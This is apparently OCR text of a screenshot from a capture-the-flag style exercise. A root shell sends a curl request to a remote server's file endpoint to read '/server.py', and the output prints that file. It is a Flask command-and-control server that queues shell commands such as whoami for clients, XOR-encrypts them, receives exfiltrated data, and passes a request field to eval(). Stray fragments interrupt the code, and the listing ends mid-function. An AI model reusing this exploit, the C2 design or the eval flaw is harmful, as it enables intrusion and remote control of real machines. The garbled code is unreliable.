 ┌──(root㉿DESKTOP-LQMRD0K)-[/home/starr]
└─# curl http://121.40.61.32:1337/files -H "Content-Type: application/json" -X POST --data '{"client_id": "4ace608657cba629", "random_key": "95", "path": "/server.py"}'
from flask import Flask, request, jsonify, send_file
import os
import secrets
import base64
from pwn import xor
from threading import Thread

app = Flask(__name__)

clients = {"4ace608657cba629": {"command": "whoami", "random_key": 95}, "1bfc06fc247c0253": {"command": "whoami", "random_key": 220}}

主文件夹
@app.route("/init", methods=["GET"])
def init():
    client_id = secrets.token_hex(8)
    random_key = secrets.randbelow(255)
    clients[client_id] = {"command": "echo hello", "random_key": random_key}
    return jsonify({"client_id": client_id, "random_key": random_key})
wsl

@app.route("/recv", methods=["POST"])
def send_command():
    data = request.json
    client_id = data["client_id"]
    print(client_id, data["random_key"])
    command = clients[client_id].get("command", "")
    encrypted_command = encrypt_command(
        command, clients[client_id]["random_key"])
    return jsonify({"encrypted_command": encrypted_command})


@app.route("/send", methods=["POST"])
def recv_data():
    data = request.json
    client_id = data["client_id"]
    if eval(data["random_key"]) ≠ clients[client_id]["random_key"]:
        return f"data error", 200
    encrypted_data = data["data"]
    decrypted_data = decrypt_data(
        encrypted_data, clients[client_id]["random_key"])
    print(f"Received data: {decrypted_data.decode()}")
    return f"Received data", 200


@app.route("/files", methods=["POST"])
def recv_file():
    data = request.json
    client_id = data["client_id"]